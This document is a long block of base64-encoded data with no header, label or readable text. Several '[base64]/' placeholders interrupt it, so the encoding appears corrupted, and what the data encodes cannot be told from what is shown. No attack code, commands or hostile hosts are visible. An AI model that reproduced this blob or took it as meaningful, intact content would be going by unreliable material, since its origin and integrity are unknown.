K1RC6/lrRMleO12fEto3YRgAEKm/VIBEyeGaQo0F7KqGrdqYOGIkTwYTZU4QIEVz6OHb0eGijR5Ei312zwoLFp5ErWa7EBQIDTAwzZ3LocBPnzQkD4uT79xNoUH98hOTsYAMlCwUrggUVii2RkAGGfApVB9SfvERFbHTt2mHFKp/n4gVFdi7oOWRYx4Xy99PfOW5O6da1a7dfODU3+JLgiyPBkKp3CRc2fJjfsyscGDfmEAXZPsmTKRd7U2Vw3X5kqjij669s0Hhvgaoj/ZNsUFpo+Qmrg6VHD4OQaNe2DenUKdy1CeHOfQpVp1TL1OH7d29Z8mrJt6Fz7s2b82XVqvUq/rhnTyDs2ANVGjTIoEFH421zMm8eVfpevZK1T5Wqffz41Kslo09/mqwwdbpbclSqFFlk8S09VNZLZhr7mlOCwQYdfJDBNqLbpjnnnkMnOnQo3Aa/ZHpJ7xRZxiOkkj3OOLEONuqo48Q9CJEFuAJzo01AEce7cTzgbgxvkEp8/G67ILcb5MQisTtxkF6ocyQ8F1EhhMhp7JEFooooCqONjHYIiSU5uGzJo2uUQEklMM0cCRcaZpKJJgoGWAHOOOEcYpXC8tliCDlXyAEIlJZqqi5/oJKKqs+w0oorr2wAC1B/TnP0tH8cxaofeoSK9LBMgcprL748BUwwTUUd9a7E/hZzrDEcVF2VVVVzCPWuzTojNdBIJ+UHnDywwOI223JDhZMCUfnN19yCFY44dvDBhznmMIQOOnSU68WRSgI5IxDtuPMOvPBuLO+8YNPrJDjh3ntvGfjkm+++aqapI4zuCPHvPwFpi9FA9hKsZkEI/WXwiw0rtBBaaDe8z8MPdRMRyoWKxALeFsGD8Tdia8QR42psDK/hHxcSMsgiW9wOkvqeFG8PR6rhBJJBSrFnm2utnCiMM7Qss8svzzSJzDN97ihNENiMaQMKwgrGmWCQdobpzOxyh2mmkXbnnDmI+NMuQTEhdDBM/ekHUUVZ6ECGYGy1tZ+g+gntp37qwZRW/sM49dRTFwJzOu68CzO1sRs4cAGGCQQfnPAJYODgbsJk9Qwrp7x2qp9HJwUKVzaw6K1XY88TdljdCsL8NwOHU0dZdpJz9tloKfTQkWxd17bH7zi+cUDawj1PuFqYIa4ZdUjHp/R7mmmGmVpqsY8+D52I10d67SUw316m2bfffyF0RGCCC4ZWQwo7/BAV2kZ0uEgnIj5jj4R8qxiSizH+dmMev5t/fpDtx26QknuRxaCEKpElXahonT2mtAd4SSQMErFZRnCmj2u84yM6M9M7TpKSn/0saEObiQKG4A6g4I1U+ajHMIqwFMZ9ZlBTqYo/riKarGzFKyixgRAk8TZI/sEDHpDyBze4ocN5ZEOH4yBG5HRYRCMeEYlFpIde6HYDVSVOb1Hcm2JQ5QIFvElPcpICEKCIF86c8B9sk5QYw/gobqTNJ/6ARz2Csg9hrGEPt/lNsDjRCTuGC1i8mU3FgpMKZhQnH8xKjvaiNZ1kPCkQK3IddjzmLdrVJlydqAV0euc705gGH/5YViY1+Q983GMdy0BeMk5hvu5Uwj8BGlDo8jU96qHDehB6AnU2RMjteeNg1GnPeoYFifGR7wxYYMMf2IA+8DiidhVz3/vex7H5cat+Q7pf+iDxISb5CEqQ8MYyPhQIKW2jEmcIwzgTWLOMaMQjaTiER+RQBjm8/hOe8ZTnO4nQs4/ME5/[base64]/rQGOQV0ktEJQgSCgLLYA0WsdM4vlWGdHZEDDbyEC9/iYgc7oMEOEPFbXHyinvbsSBqKgBGUEKG5GEnuOa2wT6DRACXYZQFMNhDQgRL0GQZFKFawodBCqRRRN4jhBBZAARW8F77xha8O6BtfHajgvvLV737529/36iAKXihCE58IK8XRA8H04EeC41EPBz84wRGWMD/4EY+aGgamHJCpArjQ038c4zIeXhytHieUnxC1qL6pYx3tmNRw3Ut8qnVqJ5KjjnbMNZTR4p4hIbGHcXr1ddwS67eEw4xm1GJ4lVRHM9jhO2UtC1I+uek/uraOVAwCC2D16/N+FdjpIa96/oZVwikUVCHGbq97j+Wlbn55pBOBwQmkMFJCVjkjGnXWszhCLf1E+7FpHnNY1/RRjuwRylRA4g/fTOSVFojOjuCWnTTILUfeoQThbomfybWgR97RaZNUt9OetoJGHghBfmo3Kdjtbge/[base64]/onRe5hBcH+sI1oYcg6HkuEIce7ndafM7JDNugxv9K6Sw3Nrk5XlZNLBFR+BrCuVbeqPe4izP/Xi8rC8vC9+FVbMSqgPv5pzZjR7rz6QZTOTRkvZPJCCRQwZK8XsXCMb7UisoKXf2NPn5yGZNnxQ8lElAtQLb9zDGx6qxB/QYY9SRIRmjb7tpPUhBys0sO9lcKd1OYKLNCQX8IRPQxlGsviOPPDULEB1UijA6lb/IzGwPmjWysu1EksqbFzxE017jtN8tOPGN20HO9xR03zEIx43/Tc7TF9729/+9v4QRyLotqou3gUqG9gACWxwAxfoIAnJV/7ykw8HIZAA+tEn/gHZ5E2YDG+4w4TBd0+/1oooSCId8xD/+MXPD6RJynFwgQf52T+PcQjD4Q+/[base64]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[base64]/8GGA8iv/8B+YdbEC1x6qK26AAipgCLYAT6qA9LegCoagCsjgCmRIUb5CBrhVKOSBFbziL3AgBSqA9HN/CHZ/96tACqJgLDEc+iZAw+vC/hA+4MMvLG+cYQtyQAbs3Slwhd4Y40fvgnnxQgpYzWu6wQ10oOA1Qxhm0XEgVh5coWLCpcvoyFymWTepGWTt6HMgoY7sbx2g3P6IgwM/SX1zB63YoeYIGCCYMVu27FYzg8vUNVPIsJlAgw5rNat1qyKzWwVvqVO4UJ2/fPn+iRSZjJAjWadSnkLFkmWvl9OqydyGDt0OJUp27KjBk+eMn4Ribhta05tRe0iNGkU3dJvMasmSvUR1CpIjQoQGadW6p+ugSpUIWSpFthQpWH/+DCK0sqVblbLiOpqLte7Wr2Dvaq2kV29dQpCSVdvmzd66e/j83btn74+ox+UqgSFC/pkILn2Y9ZU5lFmfHDmdNeukbOVa52tEWLD41PmdlTLvQsspE9rzDtOZcaVWzZsFhwEDKqwYLnz4iksj//lLrtzdFuMfhqsIwgJDhODFo0PXPmSVv3PLRX4P709eoiI20rNIf4MCF3fHzoHM508cNZD/xHkxkZ69DRMQrOBMSMwlVx4mNtyg4A044JDAe/NFOJ8/u6jRoAsYusABCQU4IIU/IIYoYj7uuGMIF6sQWOCKLIqUzyVJqKKciDT6ww84V3DAwYIuKMCFijMmd8wbVRAIYnLxnNMPFVW44w884Sl3jipUfBDHk1H+A94//QhDBRznJEcON1zK44pKp3Ci/iZLa3KSZiedpFJLKsvUUgszds6ZSipwuokVJHCmss4ye9q5DDv+sIMPPoTuCWectWzEzj/[base64]/giSP+ZE6Q835JmHng3rsbfAj+nUk5w58Mw4TiIdJOD00xMosEIwLYonDyYLKtjgBO9V7c88rTR44Q0kbFBAAThsIo44++yDzdu73LIFF5eUCGTVeLsIEjXIvO33225jIw84TOhoeI8/GpjlkE2Kl2WSSxaJ5Uj+UBOHDHF4l7NyynHjapdfxpMcPFD6g82ZtKLCiepuUqV6nHISRJCdeO7pKCdXvZlMLYNCukwz/myEDzu2P9qJpYfik0+leXqDKailthr8Rguh6lBFd94p0ELttNMqc+vEOiuabaHSSzLTCDaYrrzq5Kuvp0zTFE3FIossU0M9lb64z6KrV17U/rIWtk4BC1hkgluAMZ+txEUVuMjiJA9EV1bU1S687EVaf7GEIyAhP8IY5h7hwcdiHPMYbXzhX5fJjMAyQ7DauBAzqFENwzDjmhR2JmEFK80NM6axAXQtb0CkXDG8cB1D3E1x5DGQ4/rhM/X05wYLiAN9REQ5EO2DDhOoQBWqMIQuDqEKcXAH3g6UNQbhYAJDEGOLvhY2sbngBhvAwNkKsAEr2NGOXWBCDj6gxRThJ4iAVAUZruAFM3jhkIc0pCFvYDgdIe6IQiISJEfSDiqk0UgjyUccmqSiLImkS1KQYpBmxETUkY9WvUgJJ+BkKUt5I0+GclQnOPEsSKhJTsxY/oftauGNTylKlsZLhUDUoaiJzKlOyMMUpmi2kEV9ilWdylSoQsUMdbRDUeygz0iYYZJnka9WUcEVTXblvvfBbzBNKYr9kDW/ZUnFWVa5CgaxYq1roeQUuoDFK7i1FnAtkIFowtZcLPGXaV0wWhXcikngtcFkjPODI/vHYsqhL3vc4V8z1IcVEDEwib1QYTJsTRksFpvQvKOk7xjpDjNGAxpsTI2jdBxzPHkkyvVjiEWsR5T6YbSR9CNplINSUOnhs6A9cWhGysY4PqIccWQDG1jkAi02ITOP5Y2MC8KBgiawApiyCGxiwwEJODTHss6xAQkIjiFSBkgg3o0daOjA/[base64]/vARJgL1Y0viWWznmHgeo6bHBUgVD9IoZ455QJVr1CCHJ696tTIqCAYVcAbe+PGMC7lgrGY1awQWMIAqpKitWB5JPEyUgw2RwK52feQ/QhwkxjUDqCJJkovakYTEfZJn/9AkYnWmJMo1Vgo/+g6avxYOy37zlCsJFKTyhKc61el2tDRtnJbhPGYUqhlj9hTx+qSm01pKU4rSE+wKBdqBOM8hu12VpzrFjuJCcyPHDU9IOrFBzJbPJdDNlTfe95Na/6QG152fOrXrDe52dyqkpctfxluteprXF8iGxbYQ6M9/wteBpRgoVuqrLpPQBb91mUtVZNELwtBrMREV4T0o/roNf3ijCAjujBU82kIWvqYM8M5whDOq4cwgosH6OASFM4yx3tDANz70apYLBKJinHgARsRyEq2mCKDZGMdu5lyJseEHrjkpy1gtI5KVXDUmX0GrHJBjlM/WgAkEJ4wYn8c8hpy3fKyCCnKl64Zm3kgxt4hxd6vpP9gsSpnG+bCT9Kkw8OzVI/ljH34G9Eqaa7w8rYPQt7BU8WipbU4Is5pPN1RisFmLOM1STbJdSKn9UQuw09KWgJJtaAfyPEkTU9L+uGYz2HHNTpF4JN5odepacr70yZq6NbC1rXcwLKLwWint/LW4qC7BbGuQLPsli3lPgWxpkCITeQjEHhzx/k9bPTslcYm2tC0xrQSWNivizbYjppHKbh9lMYgh2WKkMQ0QcYIIO8joNR7smQbr+zOfkffCTKpCK9TGjigNTb9509KX6lzEH6Ycc+LRjxnhdACi7Ec8jK59A8l4csqRR8P70x8XWAln/KBcNuDsj2KoweIDx6pWF7TxJT/jCowkgcijDAEqd+ePgNQPjYUJbvANCocP7hAHXTZXDPhljoRXlEN9kVQknyQ6PhUP7aADUuQPPRVn/tAMXNA1OFN94jEO6QdKSQBp4jEmyrEPz9BeKdFAqXNayQBboYURhoYnotUJ0GJLqHBp6kAodgI82MQMVgdbYLdoy+RbwHR2/ndwB0k4aA7RTCCCatd0XN2DXG+HXATCDrW0d7Dmd4bnPoJna0ogGLp2eEaReFABbFUxF403F2Uxh/Z0Xr4wDbpwefzUbM7GEg4kC5DnCARVQYTAJvKUetb2LeXSX9+GGIsyEotiD7zgKvfQBrn3Ub2HibUxbwVzDZ5IGZ4YitewAwDjQv3WUi0FcO+RKAZCZhYIidJ3Dj3VfgcnSmomHvEAZ+Khi53TMw1nYzbQAR9wCf6QDZujHOSwOf5ADO/3QwpXZPNHfx/AcS3icWSzf2XVANdRARwTdCxiI/IgDIlANlGQWICEXP/gDqsgBR0wcwx4VxS4i6+YH0SiRvUA/mP/UA/c4A46YETjQTm1EIJi1A/[base64]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[base64]/0VZP/qUg2R56v/[base64]/yTc7lFtpp4NnZCefTdHs9vdoKJ1VhWuA6d8NDEMlKTI62JrCFkraDSxrREYkR19fDuwcB4hvhn3Z3J+PK13lrIDB+oMEcXZ4FeEaJazq+vky5P83i2I9NXmJJ5JRdDbqS/k+6sA2+wOR80dmd54agNz7TYA+xJ1G1cNpg8XiTtxK3ws708sBijg4bOzLs8AT1TBlt7uZMkM/4LMLMB9wuW+e/bfEJfecaD4x6zud7btF/7tD+3NAfXR0bbeiHvt06nSBZo1UozUhx5OgYcN6QTvOBS+nonfM5nel1xUjyPd+fHtQYIupHTepG/98ADoZBmZ25C6zaWckv6nVbzRECAVrAOxero5LyyezDoxCpsEqrpLuVBikqqb2gEjx4EnULcSrR4xDDNWrE1Aw3mYU9STnXjqAzThjL0Cs2Xms7YLG6ptjJEu7ODKPxFL/VUuopMeTkVZWUvQ33kAwFBAvb/nAKgpDIlfAt8+4LUg6WKTEN9YJ3JdHv+/XvAP8UQ6EU60Dwi9FLjPGI/sAJ9ZzP++zwDY9uBs2yLQsCc17QN+tvxT3cG89hDp3RceTxzA3yNqYaIM2kGUN+II0BJ9/80z3SJ53oLf/yZSPeZTXzMx3pNT3p6i3+ms7zNcfpPx30QF1XQz/qpN7flYD0An6dtfJcBm7JwHr/FlmDwAonqBA7ANGMXTNmzWotW5YqVadOnCA54oSKU6dazfD9U8eMGT527NQtmziRIUNOJRcqrHWr4i11zZqp88dumcpmy1reIshMHT6XBV96VNcuKL527fzl+4f0n79OkCCdOoVK/urUXsmSVauGzlutHTtqfJ0RVuwOX9W2nd2GTq03tm3ZokO7DSvWacl6ST3l1NFevnstEapUydepUqUsWSrla9pixtJ6nbN3ChasXtumVfrz5y+kXp09+7qLCuroauvu+fuX+t42WYEPl5I1erTiaWbPamW7Trfpe97w2buHD58/f/iK0EC+gwWTIkyYF2n+nPlz6EVYXEeeHTkI7thpXAcfHrx28eK/l0efXj0LG+zbs7+OQf58+vXty9+QHrl4EzZMmMCAhf9MAK8/Gw5EEMEbFsQBhwUffPBABh2csEEHScCgAA035FDDDUgAMUQQNyDxQxI4uEFEFVWEkIMQ/[base64]/hhOMkOSKIcC5f/uimi666fYt4TzsaMOAOhOzWG+/ghMM7D2GH1TvQves2uK/[base64]/UnHKKaiwFBUrrVKpwSuvwBKrhl7QhQvWWL2ZdZtlarUKV7123SuwJKcB1rBSTjmXrtqkQYfdZkmRBS5YMsHs/o9Kqsa2M9CunWabe4KT3B9vLHFtXNlEk2qaXmrDapu22mUXOOflnfeeL1ggIjp+83Wu3+qo8267glnY72GFGf6u/of3Tw/k+CwGIH3Mcx6P/ccG9fPYdSQUMpGNrGQKqtANVLYgEmzgZTCTGc5oljQK5kxEMzoRkHwWtKEdDUYeTFoIe/QjooEhakpyGvWgFqUwhMERp8AaqLiEpa69TWxkWoiXsva2NDFjIG1KCJzw4oiq4fBty2CHvFwinJZQDm9+CtTd3pTEWhyKGQixyOD0VBCfGNFvt2jHTzjCEX+04yJKWUqnLPepLFlFc6VCVee6oiqykC4tuDld6uQy/pfW4QUSsuAVIRTZKygthjCIUUytaIeOXqjFHr0gRSZ1IZdSZEIQmamEIKyFrV+BRjG9ex5qvnWPy1QCMbEpF6hQob1RmeV7pvFGNS4yL+EsYzr6+mX79OWv5lSHfsghGAgwcD+MkYdh9IMm/6SJHgT9L4DXjFl+0jOg63DTPQyE4AgXdDIJqmyCGHLZBQtQMxSOqGYxaicHW6RCG7WoRUDa0QrjOSQTivAML3zakqImpSlBghM4LMlUrtQLrX2pSz+0ypi+NpIn2qQnioKTmSQyp6eQbRnNQE1LdvKSWkzkTRQN1J9KlaYkoi0lL+FTTB31EpiyZHAC4YjjigK5/m/5g3KViyXzuueNTuRRj6DbASpI9ypAxiourLOLIRHJxEUq8kn/dKRhcFcrY23DF2exBzp+R4ppoKMapCCetFx5is+AZnvV8AZwoCc5e8iwMLCk41Q+xb3ueS+uq/[base64]/hAFJu1QCj444QhZAJWOneFeWiJh1FPl8RR+fNXpUPdUQkYVFU6ZalUVGSVL0C5Yt2vVIKchDc1V8pKZFEQpkoGOaQgirWq9HSp+BWC4ynWuqfFHNZT0ynJpCS83fmv3tGIPXarGxc/7AjD3RZ3FFvkG1tkOZJuZsWOeJ3+VhTJ4Mjtl+fCns/3xGGjJKdoGPshCE6Jgal8mn31WcEQc3OeCcFRbevYstkfT4GrLrDTgQkm4T5La1M4QKOQm10sRBRvYgvjchbzti2vSSNng1JA5VS1Q0g3pnjJyN0WTJKV7A5x0C8eMtxmEIHW7BUto6hI+WepSOhWOKuWlK/9S/iXHAiawUWtQCgSbzi2CZJ2NX0fVRV41DKWgXWESgy65bLg2Zp3GOryRyUzCwqy+QCsp9qBWUpRCxZ25yo6fl+pv4UMWSrKeVNyKJajEhsVmCSs6BKttuS5DfdIhcpGrc2ToxE9/65Fsk+/t5ChLk2JU1uzH/POfboJHy13msoy+DCF0iplD+NngnFMEWzW7oLb9JKEJZ1bmnBFtaQAN6EBriIVBRCSHU9lhl7oEpqwFukwvB1N0a3GPuaVNo6dQpEElYugoelc4Linp2w6yDL0VnSEHQcmbDFI2tOXkjIZ6yaEmtROiFOUo+d1vf+fo6gCjgxOyTlVYCEFspioY/teE1LWueG1V4uLOF3fN8FmMtWFvOEZZmCSFIEihC1udIpOlEMQe9oCZamuvLtVYBlvswZvhwNgeriGWq7MlmkPKIjaKuQqPT4OPZDQvru163h3e9y95y3tB9VZyZJls72f2m38AB/[base64]/p1FGoRBqIQ9OAMpoR3CuJ2+krtz6YVckoZkQwdmyyQOmwZdQCtLCLw9EAS9A7ZBOgu32LbtwodtCAzY+JVrmTxUCJa9IMLmsYdtGKxpoAymahd78Ab3scLSgw4IgY72SD38ebJoAsPVc72Hgb0ylD2JKQ/QUrgZCScGQT6Gk48C+D0NsY/dChGakTOKQ743ZD6iyZF8gj7n+5ETSSFClL7pe5qoGcHispKryRKGugutYYgzAROXey4gKrSjywmEyCjraqLwMqJ8YKOMAAkiQgiic5ss4oQtKptbcBNFgxNXfJOPWK+bEKlJoa9c3CmkuAe+YEBPccCz4IMIrAGx/miDuPsjW3sVWpmLW+HARPpA2SGoXzHBsoiLYpOGbGSLXtAFePEFamk2adiGXmiWECOEwMtBXYAKuEKHZUiXxftB4biHaKExt8KWL7mwV/KFZNGKe+iFQSiFt3iVKWyD9lEfLPSXI9PCxrq3AWKmhsm3MdyfMqRIbYqYBFIg3PMyCoGQNlSzlbG4Dkqt34sZiLNDdzpJDfqgittDi+utItkRQDwzQSS+pHlJDqgzkBsu4mJEK1EoHuqalgM0Sgy/srGKjIo5oQOcdXhFM+kFh7gutwEj4oAJj+A0sWG6n0rFvVG0/EsIWEwbMpqJxPk/ARSKSzHAXfQGX6wcYDw3/[base64]/[base64]/CEzcU/1DLToQghvcJOIojxHS6hUCMWYEApmSAU7kS5FEdDx0r8tWpSDgNWK0DS/WROa8gjGuRTiII5U6AsG/C8Q/s1QWfucrlACX7iKaxRRtSjMZrSxE1UkEBS8RQyDOhC2siC2FCwrWEgGZdMFDruHF4RBWeA7KMw7Qrg7tVuHf2AHdDgIXFIWwgqOe+AFzSAW2tDLvYRSWPCFcK3SOqgWK92DQYCFU8hGaUgGb2iDgywmMC0CevOZhwUY1TtT8khTNV1TNsUmAuBYAmhT/CgQNRQnj9xI5WwZmNHT6CwRk/Qg7oyRQBXUPexDmNxD6DvU6VwR4rvJjxPP6asDgpoSJzAuqHCKlNqS5nI59jQTQruKo3TPpe0aRfPUZSgkqNQ5qUCInSCflgAJsikb80tVlKIIlGC6WO0iAyWILrIJ/o1wiVGbFDyxOk3hlF3RusvZmr7iAyXoUFTxnBogzGvsQUFiRqxw0gfTlWgNwT0A2jB4jRaVCw4Tq2m4O12gUX9kTFhowWmQhbxzBNNYhl7oKHWTF09FJSrkjeexh0CwV3wNzdGEjSlNBkL42TMAgzNAEkHYHl/QBSmFBPdx2HkTp4c9MgSZ2ISxTfwxU+zIWPQgGIDrWI792DMUWZ8h2QlJvn/T04erj5W9WTNDIaCpzph1ySCJyT801EPdp5usERfq2YH62UftgTNoy6LVPpUDG1E5k+fK1GQwWzsSoi9Jk4OwTy8h2qtFhTSZlK2tiS0xr1pYh6YYL4riIrB